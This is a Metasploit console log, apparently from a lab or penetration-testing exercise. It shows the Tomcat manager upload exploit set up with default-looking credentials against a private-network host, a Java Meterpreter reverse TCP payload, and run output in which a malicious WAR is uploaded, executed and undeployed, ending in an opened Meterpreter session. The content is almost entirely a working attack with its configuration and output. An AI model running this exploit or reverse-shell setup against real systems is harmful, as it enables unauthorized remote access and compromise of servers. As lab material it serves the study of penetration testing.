 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.64.101 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tap0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 172.16.64.10:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying gKF5JiXrQJeX4r4rMbc...
[*] Executing gKF5JiXrQJeX4r4rMbc...
[*] Undeploying gKF5JiXrQJeX4r4rMbc ...
[*] Sending stage (58060 bytes) to 172.16.64.101
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (172.16.64.10:4444 -> 172.16.64.101:57616 ) at 2022-01-29 10:26:58 -0500
meterpreter >